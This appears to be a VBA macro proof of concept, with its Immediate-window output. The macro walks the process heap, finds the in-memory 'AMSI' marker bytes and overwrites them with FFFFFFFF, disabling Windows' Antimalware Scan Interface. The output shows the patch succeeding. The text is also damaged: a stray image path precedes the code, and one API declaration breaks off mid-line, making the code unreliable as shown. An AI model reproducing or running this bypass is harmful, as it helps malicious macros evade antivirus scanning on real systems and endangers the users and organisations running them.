 Private Type PROCESS_HEAP_ENTRY
    lpData              As Long
    cbData              As Long
    cbOverhead          As Byte
    iRegionIndex        As Byte
    wFlags              As Integer
    dwCommittedSize     As Long
    dwUnCommittedSize   As Long
    lpFirstBlock        As Long
    lpLastBlock         As Long
End Type
Private Const PROCESS_HEAP_ENTRY_BUSY As Long = &H4
Private Const CRYPT_STRING_BINARY As Long = 2
Private Declare PtrSafe Function GetProcessHeaps Lib "kernel32" (ByVal NumberOfHeaps As Long, ByRef ProcessHeaps As Any) As Long
Private Declare PtrSafe Function HeapWalk Lib "kernel32" (ByVal hHeap As Long, ByRef lpEntry As PROCESS_HEAP_ENTRY) As Long
Private Declare PtrSafe Function ToString Lib "crypt32.dll" Alias "CryptBinaryToStringA" (ByRef pbBinary As Any, ByVal cbBinary As Long,
Sub HeapsOfFun()
    Dim ProcessHeaps As Long
    Dim NumberOfHeaps As Long
    Dim PHE As PROCESS_HEAP_ENTRY
    Dim ReadBuffer As Long
    Dim WriteBuffer As Long
    WriteBuffer = &HFFFFFFFF
    PHE.lpData = 0
    NumberOfHeaps = GetProcessHeaps(1, ProcessHeaps)
    retVal = HeapWalk(ProcessHeaps, PHE)
    Do While HeapWalk(ProcessHeaps, PHE) <> 0
        If ((PHE.wFlags And PROCESS_HEAP_ENTRY_BUSY) <> 0) And (1 = 1) Then
            ToString ByVal PHE.lpData, ByVal 4, CRYPT_STRING_BINARY, ByVal VarPtr(ReadBuffer), ByVal VarPtr(Len(ReadBuffer))
            If ReadBuffer = &H49534D41 Then
                Debug.Print "Pesky Bytes found on the Heap at: " & Hex(PHE.lpData)
                ToString ByVal VarPtr(WriteBuffer), ByVal 4, CRYPT_STRING_BINARY, ByVal PHE.lpData, ByVal VarPtr(Len(PHE.lpData))
                Debug.Print "Replaced Pesky Bytes found on the Heap at: " & Hex(PHE.lpData) & " with " & Hex(WriteBuffer)
                Exit Do
            End If
        End If
    Loop
End Sub
Immediate
Pesky Bytes found on the Heap at: A2CDF58
Replaced Pesky Bytes found on the Heap at: A2CDF58 with FFFFFFFF